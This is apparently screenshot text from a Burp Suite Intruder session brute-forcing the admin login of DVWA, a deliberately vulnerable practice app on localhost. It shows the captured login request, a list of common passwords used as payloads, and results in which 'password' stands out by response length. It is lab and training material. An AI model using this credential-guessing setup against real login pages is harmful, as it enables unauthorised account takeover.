 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4571
4 password 200 4571
1 123456 200 4528
2 123456789 200 4528
3 111111 200 4528
5 qwerty 200 4528
6 abc123 200 4528
7 12345678 200 4528
8 password1 200 4528
9 1234567 200 4528
10 123123 200 4528
11 1234567890 200 4528
12 000000 200 4528
13 12345 200 4528
14 iloveyou 200 4528
15 1q2w3e4r5t 200 4528
16 1234 200 4528
17 123456a 200 4528
18 qwertyuiop 200 4528
19 monkey 200 4528
20 123321 200 4528
21 dragon 200 4528
22 654321 200 4528
23 666666 200 4528
24 123 200 4528
25 myspace1 200 4528
26 a123456 200 4528
27 121212 200 4528
28 1qaz2wsx 200 4528
29 123qwe 200 4528
30 123abc 200 4528
Request Response
Pretty Raw \n Actions Select extension...
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/?username=admin&password=test&Login=Login
10 Cookie: security=low; PHPSESSID=cnavat4393qp4r1k36q2p7h3ec
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Decoder Comparer Extender Project options User options Logger++ JSON Web Tokens Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 99
Payload type: Simple list Request count: 99
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
123456
123456789
111111
password
qwerty
abc123
12345678
password1
1234567
123123
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: